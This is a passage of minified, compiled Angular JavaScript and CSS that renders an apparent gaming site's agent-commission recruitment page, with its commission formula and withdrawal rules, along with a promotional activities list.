ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-of-type   b[_ngcontent-%COMP%]{display:inline-block;font-size:38px}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{color:#595959;font-size:22px;display:inline-block}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:first-child{height:110px;line-height:110px;margin-left:65px;margin-top:5px}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:last-of-type{margin-top:7px;margin-left:20px}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]{text-align:center}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{height:70px;line-height:70px;font-size:30px}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:20px;line-height:20px;font-size:18px;margin-bottom:20px}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   .infors[_ngcontent-%COMP%]{height:20px;line-height:20px;font-size:18px;text-align:left;margin:10px auto 0;width:80%}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:90%;margin:0 auto}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   img.agent-grade-img[_ngcontent-%COMP%]{height:130px}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   img.count-img[_ngcontent-%COMP%]{width:564px;height:175px}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{margin-top:40px;text-align:center;margin-bottom:30px}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   button.ant-btn.ant-btn-primary.ant-btn-lg[_ngcontent-%COMP%]{width:486px;height:81px;line-height:81px;font-size:32px;background:url(/pcHGBB/wxdl2/dlzm_btn_ljkt_bg.png) 0 0/cover no-repeat;border:none}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .computing[_ngcontent-%COMP%], .contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .promote[_ngcontent-%COMP%], .contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .scheme[_ngcontent-%COMP%]{margin-top:30px}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .list-number[_ngcontent-%COMP%]{background:#f5f5f5}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .red[_ngcontent-%COMP%]{color:red}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .red-color[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:35%!important;margin:20px 79px!important}@-webkit-keyframes scrollHorizontal{from{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@keyframes scrollHorizontal{from{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-50%);transform:translateX(-50%)}}"]],data:{}});function gl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.username+"\u63d0\u53d6\u4f63\u91d1"+t.context.$implicit.amount+"\u5143")}))}function rl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,gl)),e["\u0275did"](2,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.commissionList)}),null)}function dl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","scroll-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,rl)),e["\u0275did"](2,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pad"](3,2)],(function(n,t){var l=n(t,3,0,1,2);n(t,2,0,l)}),null)}function sl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","banner-img"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,122,"div",[["class","contentBg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,121,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,120,"div",[["class","proxy-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,5,"div",[["class","carousel clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"div",[["class","crl-left fl"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,0,"i",[["class","icon-notices"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,2,"div",[["class","crl-right fr"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,dl)),e["\u0275did"](10,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](11,0,null,null,30,"div",[["class","list list-number"]],null,null,null,null,null)),(n()(),e["\u0275eld"](12,0,null,null,9,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,0,"i",[["class","yty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](16,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6628\u65e5\u65b0\u589e\u4ee3\u7406"])),(n()(),e["\u0275eld"](18,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275eld"](19,0,null,null,1,"b",[],null,null,null,null,null)),(n()(),e["\u0275ted"](20,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u4eba"])),(n()(),e["\u0275eld"](22,0,null,null,9,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](23,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](24,0,null,null,0,"i",[["class","sum"]],null,null,null,null,null)),(n()(),e["\u0275eld"](25,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](26,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u79ef\u63d0\u4f63\u7b14\u6570"])),(n()(),e["\u0275eld"](28,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275eld"](29,0,null,null,1,"b",[],null,null,null,null,null)),(n()(),e["\u0275ted"](30,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u7b14"])),(n()(),e["\u0275eld"](32,0,null,null,9,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](33,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](34,0,null,null,0,"i",[["class","total"]],null,null,null,null,null)),(n()(),e["\u0275eld"](35,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](36,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u603b\u5171\u670d\u52a1\u4ee3\u7406"])),(n()(),e["\u0275eld"](38,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275eld"](39,0,null,null,1,"b",[],null,null,null,null,null)),(n()(),e["\u0275ted"](40,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u4eba"])),(n()(),e["\u0275eld"](42,0,null,null,5,"div",[["class","list agent-grade scheme"]],null,null,null,null,null)),(n()(),e["\u0275eld"](43,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275eld"](44,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](45,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u81ea\u52a8\u5f00\u901a \u9080\u8bf7\u4fbf\u6377 \u4f63\u91d1\u65e0\u9650\u7ea7 \u62bd\u6210\u66f4\u52a0\u4e30\u539a"])),(n()(),e["\u0275eld"](47,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](48,0,null,null,5,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](49,0,null,null,4,"button",[["nz-button",""],["nzSize","large"],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.joinAgent()&&e),e}),b.b,b.a)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](51,1818624,null,1,x.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,v.b,p.H,e.NgZone,p.n,[2,p.j],[2,w.a]],{nzType:[0,"nzType"],nzSize:[1,"nzSize"]},null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](53,0,[" "," "])),(n()(),e["\u0275eld"](54,0,null,null,8,"div",[["class","list agent-grade promote"]],null,null,null,null,null)),(n()(),e["\u0275eld"](55,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275eld"](56,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](57,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6ee1\u8db3\u4e1a\u7ee9\u6761\u4ef6 \u664b\u5347\u4ee3\u7406\u7b49\u7ea7 \u66f4\u9ad8\u63d0\u4f63\u6bd4\u4f8b"])),(n()(),e["\u0275eld"](59,0,null,null,1,"div",[["class","list-tablle"]],null,null,null,null,null)),(n()(),e["\u0275eld"](60,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](61,0,null,null,1,"p",[["class","infors"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6ce8\uff1a\u4ee5\u4e0a\u4ee3\u7406\u7b49\u7ea7\u540d\u79f0\u548c\u7efc\u5408\u63d0\u4f63\u6bd4\u4f8b\u4ec5\u505a\u793a\u4f8b\uff0c\u53ef\u80fd\u4e0e\u5f53\u524d\u6267\u884c\u89c4\u5219\u4e0d\u7b26\uff0c\u5177\u4f53\u7b49\u7ea7\u7ec6\u8282\u8bf7\u54a8\u8be2\u5ba2\u670d"])),(n()(),e["\u0275eld"](63,0,null,null,2,"div",[["class","list agent-grade computing"]],null,null,null,null,null)),(n()(),e["\u0275eld"](64,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275eld"](65,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](66,0,null,null,58,"div",[["class","proxy-intr"]],null,null,null,null,null)),(n()(),e["\u0275eld"](67,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275eld"](68,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](69,0,null,null,24,"div",[["class","img-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](70,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 1\u3001\u4f63\u91d1\u7ed3\u7b97\u4e3a\u6bcf\u65e5\u51cc\u6668\u7ed3\u7b97\u6628\u65e5\u4f63\u91d1\uff0c\u4e0d\u8ba1\u4f1a\u5458\u8f93\u8d62\uff0c\u7cfb\u7edf\u5c06\u4f1a\u81ea\u52a8\u6839\u636e\u60a8\u7684\u65d7\u4e0b\u4f1a\u5458\u6628\u65e5\u6e38\u73a9\u6570\u636e\u8ba1\u7b97\u51fa\u60a8\u5e94\u83b7\u5f97\u7684\u4f63\u91d1\u91d1\u989d\uff0c\u540c\u65f6\u7d2f\u8ba1\u8fdb\u60a8\u7684\u4f63\u91d1\u8d26\u6237\uff0c\u6ee1\u8db3\u63d0\u53d6\u6761\u4ef6\u540e\u5373\u53ef\u8fdb\u884c\u63d0\u53d6\u3002 "])),(n()(),e["\u0275eld"](72,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 2.\u516c\u5f0f "])),(n()(),e["\u0275eld"](74,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275eld"](75,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u60a8\u7684\u4f63\u91d1=\u76f4\u5c5e\u4e1a\u7ee9*\u603b\u4e1a\u7ee9\u8fd4\u4f63\u6bd4\u4f8b+\u56e2\u961f\u4e1a\u7ee9*(\u603b\u4e1a\u7ee9\u8fd4\u4f63\u6bd4\u4f8b-\u56e2\u961f\u4e1a\u7ee9\u8fd4\u4f63\u6bd4\u4f8b)"])),(n()(),e["\u0275eld"](77,0,null,null,13,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u4e3e\u4f8b\uff1a"])),(n()(),e["\u0275eld"](79,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u4ee3\u7406\u5173\u7cfb\u548c\u4e1a\u7ee9\u5982"])),(n()(),e["\u0275eld"](81,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u56fe1"])),(n()(),e["\u0275ted"](-1,null,[", \u8fd4\u4f63\u6bd4\u4f8b\u4e3a"])),(n()(),e["\u0275eld"](84,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u56fe2"])),(n()(),e["\u0275ted"](-1,null,["\u5219A,B\u5404\u81ea\u7684\u4f63\u91d1\u4e3a:"])),(n()(),e["\u0275eld"](87,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" A\uff1a\u603b\u4e1a\u7ee911\u4e07\uff0c\u5bf9\u5e94\u6bd4\u4f8b\u4e3a 55/\u4e07 7*55+4*\uff0855-45\uff09=425"])),(n()(),e["\u0275eld"](89,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" B\uff1a\u603b\u4e1a\u7ee94\u4e07\uff0c\u5bf9\u5e94\u6bd4\u4f8b\u4e3a 45/\u4e07 4*45=180 "])),(n()(),e["\u0275eld"](91,0,null,null,2,"div",[["class","red-color"]],null,null,null,null,null)),(n()(),e["\u0275eld"](92,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](93,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](94,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275eld"](95,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](96,0,null,null,28,"div",[["class","img-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](97,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](98,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["1\uff0c"])),(n()(),e["\u0275eld"](100,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u63d0\u53d6\u65b9\u5f0f\uff1a\u53ef\u7ed1\u5b9a\u94f6\u884c\u5361\uff0c\u5728\u6ee1\u8db3\u63d0\u53d6\u6761\u4ef6\u540e\uff0c\u76f4\u63a5\u4ece\u5b98\u7f51\u6216APP\u4e2a\u4eba\u4e2d\u5fc3\u672a\u7ed3\u4f63\u91d1\u4f4d\u7f6e\u53d1\u8d77\u63d0\u53d6\u7533\u8bf7\uff0c\u4e5f\u53ef\u4ee5\u8054\u7cfb\u5ba2\u670d\uff0c \u901a\u8fc7\u7ebf\u4e0b\u8f6c\u8d26\u65b9\u5f0f\u7533\u8bf7\u63d0\u53d6\uff1b"])),(n()(),e["\u0275eld"](102,0,null,null,7,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 2\uff0c\u63d0\u53d6\u5468\u671f\uff1a"])),(n()(),e["\u0275eld"](104,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](105,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u5929\uff0c\u5373\u4ece\u4e0a\u6b21\u63d0\u53d6\u5b8c\u6210\u5f00\u59cb\uff0c\u81f3\u5c11\u9700\u8981\u8d85\u8fc7"])),(n()(),e["\u0275eld"](107,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](108,null,["",""])),(n()(),e["\u0275ted"](-1,null,[" \u5929\uff0c\u624d\u53ef\u4ee5\u53d1\u8d77\u4e0b\u6b21\u63d0\u53d6\uff1b "])),(n()(),e["\u0275eld"](110,0,null,null,7,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 3\uff0c\u6700\u5c0f\u63d0\u4f63\u91d1\u989d\uff1a"])),(n()(),e["\u0275eld"](112,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](113,null,[""," "])),(n()(),e["\u0275ted"](-1,null,[" \u5143\uff0c\u5373\u672c\u6b21\u672a\u7ed3\u4f63\u91d1\u63d0\u53d6\u91d1\u989d\u9700\u5927\u4e8e\u7b49\u4e8e"])),(n()(),e["\u0275eld"](115,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](116,null,[""," "])),(n()(),e["\u0275ted"](-1,null,["\uff0c\u624d\u80fd\u53d1\u8d77\u63d0\u53d6\uff0c\u82e5\u5c0f\u4e8e\u8be5\u91d1\u989d\uff0c\u8bf7\u7b49\u5f85\u4f63\u91d1\u7d2f\u79ef\u81f3\u8be5\u91d1\u989d\u540e\u518d\u6b21\u7533\u8bf7\u63d0\u53d6\uff1b "])),(n()(),e["\u0275eld"](118,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 4\uff0c\u5982\u6709\u4efb\u4f55\u7591\u95ee\uff0c\u8bf7\u54a8\u8be2\u5ba2\u670d\uff1b "])),(n()(),e["\u0275eld"](120,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 5\uff0c\u672c\u6d3b\u52a8\u6700\u7ec8\u89e3\u91ca\u6743\u5f52"])),(n()(),e["\u0275eld"](122,0,null,null,1,"span",[["class","red"]],null,null,null,null,null)),(n()(),e["\u0275ted"](123,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u6240\u6709\u3002 "]))],(function(n,t){n(t,10,0,t.component.finished),n(t,51,0,"primary","large")}),(function(n,t){var l=t.component;n(t,1,0,l.agentData.introduceBanner),n(t,20,0,l.agentData.yesterdayAgencyAddNum),n(t,30,0,l.agentData.totalWithdrawCount),n(t,40,0,l.agentData.totalAgency),n(t,44,0,l.config.baseImgUrl+"wxdl2/dlzm_title_hzjh.png"),n(t,47,0,l.config.baseImgUrl+"wxdl2/dlzm_order.png"),n(t,49,0,e["\u0275nov"](t,51).nzWave),n(t,53,0,null!=l.user.user&&l.user.user.hasJoin||!l.auth.isAuth?"\u7acb\u5373\u5f00\u901a":"\u6211\u7684\u4ee3\u7406"),n(t,56,0,l.config.baseImgUrl+"wxdl2/dlzm_title_dljs.png"),n(t,60,0,l.agentData.agencyPromote),n(t,65,0,l.config.baseImgUrl+"wxdl2/dlzm_title_jsfs.png"),n(t,68,0,l.config.baseImgUrl+"wxdl2/dlzm_title2_gssm.png"),n(t,92,0,l.config.baseImgUrl+"wxdl2/dlzm_img_rule1.png"),n(t,93,0,l.config.baseImgUrl+"wxdl2/dlzm_img_rule2.png"),n(t,95,0,l.config.baseImgUrl+"wxdl2/dlzm_title2_qtsm.png"),n(t,105,0,null==l.agentData.commissionConfig?null:l.agentData.commissionConfig.minCycle),n(t,108,0,null==l.agentData.commissionConfig?null:l.agentData.commissionConfig.minCycle),n(t,113,0,null==l.agentData.commissionConfig?null:l.agentData.commissionConfig.minAmount),n(t,116,0,null==l.agentData.commissionConfig?null:l.agentData.commissionConfig.minAmount),n(t,123,0,l.config.platformName)}))}function pl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-capital-join",[],null,null,null,sl,al)),e["\u0275did"](1,114688,null,0,ul,[I.a,cl.a,T.g,yn.a,d.p,P.a,$.a,M.f,j.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Cl=e["\u0275ccf"]("app-capital-join",ul,pl,{},{},[]),ml=l("G+0G"),_l=function(){function n(n,t,l,e,o,i,c){this.service=n,this.config=t,this.game=l,this.router=e,this.auth=o,this.modal=i,this.request=c,this.activitiesList=[{activityName:"\u5168\u90e8"},{activityName:"\u6d3b\u52a8\u4e2d"},{activityName:"\u6d3b\u52a8\u9884\u544a"}],this.renderActivities=[],this.nowGoing=[],this.preview=[],this.currentIndex=0,this.strongActivity=[]}return n.prototype.showDiscount=function(n){this.currentIndex=n,this.renderActivities=this.strongActivity.filter((function(t){return!n||t.activeStatus===n}))},n.prototype.ngOnInit=function(){var n=this;this.game.getMenuList(0).subscribe((function(t){1e4===t.status&&(n.strongActivity=t.data.filter((function(n){return"99"===n.menuCate})).find((function(n){return"strong-activity"===n.url||"strong-activity"===n.menuNameEn})).subMenus,n.showDiscount(0))}))},n.prototype.gotoDetail=function(n){if(this.auth.isAuth)if(n.eventLink)window.open(n.eventLink);else{if(6==n.viewType){if("WAITFOR"===n.gameCode)return;this.game.loadGame({gameCode:n.gameCode,gameId:n.gameId})}if(4==n.viewType){if("recommend"===n.gameCode)return void this.router.navigate(["/game/"+n.url]);n.url.includes("viplevel")?this.router.navigate(["/activity/vip-welfare"]):this.router.navigate(["/game/"+n.url],{queryParams:{code:n.gameCode}})}}else this.modal.create({nzTitle:"<i>\u6e29\u99a8\u63d0\u793a</i>",nzContent:"<i></i> <b>\u8bf7\u5148\u767b\u5f55\u8d26\u53f7,\u624d\u80fd\u4e86\u89e3\u66f4\u591a</b>",nzClassName:"loginModal",nzOnOk:function(){}})},n}(),Ol=e["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.strongActivity[_ngcontent-%COMP%]{position:relative;background-size:100%;background-position:center 425px;background-repeat:no-repeat}.strongActivity[_ngcontent-%COMP%]   .strongActivityHeader[_ngcontent-%COMP%]{min-width:1200px;position:relative;overflow:hidden;background-position:center top;background-repeat:no-repeat;padding-top:400px;background-size:100% 450px;background-color:#131313}.strongActivity[_ngcontent-%COMP%]   .strongActivityHeader[_ngcontent-%COMP%]   header[_ngcontent-%COMP%]{position:absolute;top:0;background-repeat:no-repeat;background-size:1920px 450px;height:450px;background-position:center top;background-image:url(/pcHGBB/images/qdhd_banner.jpg);width:100%}.strongActivity[_ngcontent-%COMP%]   .strongActivityHeader[_ngcontent-%COMP%]   .strongActivityNotice[_ngcontent-%COMP%]{position:absolute;width:100%;top:450px}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]{border-radius:10px;position:relative;box-sizing:border-box;background:#272727;margin:100px auto 70px;padding:30px 48px 60px 42px;width:1238px}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .buttonGroup[_ngcontent-%COMP%]{flex-wrap:wrap}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .buttonGroup[_ngcontent-%COMP%]   .clickBtn[_ngcontent-%COMP%]{margin-right:10px;margin-bottom:10px}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   content[_ngcontent-%COMP%]{width:100%}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   content[_ngcontent-%COMP%]:after{content:" ";clear:both}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]{width:362px;float:left;height:288px;margin-top:30px;overflow:hidden;border-radius:6px;margin-left:calc((1148px - 362px * 3)/ 2);background-color:#3a3a3a;position:relative}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item.first[_ngcontent-%COMP%]{margin-left:0}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:238px;display:block;-webkit-transition:.5s ease-in-out;transition:all .5s ease-in-out;-webkit-transform:translateZ(0);transform:translateZ(0)}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:50px;font-size:20px;margin-left:26px;color:#feca4c;font-weight:700}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   .activityBtn[_ngcontent-%COMP%]{position:absolute;width:74px;height:27px;background:0 0/100% 100% #feca4c;top:250px;right:25px;line-height:26px;color:#272727;font-size:16px;text-align:center;border-radius:14px}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]:hover{box-shadow:0 4px 10px 0 rgba(0,0,0,.21);-webkit-transition:box-shadow .25s;transition:box-shadow .25s}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]:hover   img[_ngcontent-%COMP%]{-webkit-transform:translateZ(0) scale(1.03);transform:translateZ(0) scale(1.03)}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]{display:-webkit-box;display:flex;height:300px;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]     .ant-empty-description{color:#fff}  .buttonGroup{display:-webkit-box;display:flex}  .buttonGroup .ant-btn.active,   .buttonGroup .ant-btn:active,   .buttonGroup .ant-btn:focus,   .buttonGroup .ant-btn:hover{background:#feca4c;color:#272727}  .buttonGroup .ant-btn{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;font-size:16px;cursor:pointer;width:141px;height:51px;border-radius:30px;background:center center/cover no-repeat #999;color:#333;font-weight:600;font-family:"PingFangSC MicrosoftYaHei"!important;border:none}@media screen and (max-width:1600px){.strongActivityHeader[_ngcontent-%COMP%]{width:1920px!important;left:50%;margin-left:-960px}}']],data:{}});function Ml(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"button",[["class","clickBtn"],["nz-button",""]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.showDiscount(n.context.index)&&e),e}),b.b,b.a)),e["\u0275prd"](512,null,r["\u0275NgClassImpl"],r["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,r.NgClass,[r["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{active:0}),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](5,1818624,null,1,x.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,v.b,p.H,e.NgZone,p.n,[2,p.j],[2,w.a]],null,null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](7,0,["",""]))],(function(n,t){var l=n(t,3,0,t.component.currentIndex==t.context.index);n(t,2,0,"clickBtn",l),n(t,5,0)}),(function(n,t){n(t,0,0,e["\u0275nov"](t,5).nzWave),n(t,7,0,t.context.$implicit.activityName)}))}function Pl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","dis-tabs-item"]],[[2,"first",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"a",[["href","javascript:;"]],null,[[null,"click"]],(function(n,t,l){var 